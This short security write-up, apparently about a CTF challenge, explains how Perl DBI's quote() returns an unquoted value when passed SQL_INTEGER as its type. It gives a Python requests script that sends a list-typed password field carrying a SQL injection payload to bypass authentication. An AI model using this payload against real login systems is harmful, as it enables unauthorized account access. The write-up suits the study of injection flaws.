 From the DBI docs. Calling quote as a list with SQL_INTEGER as the second parameter,
will return an unquoted value.
Since SQL_INTEGER == 4 All it took was this python script:
def vuln(url):
    params={"username": "valid_username", "password": ["'lol' or 1", 4]}
    print(requests.post(url, data=params).text)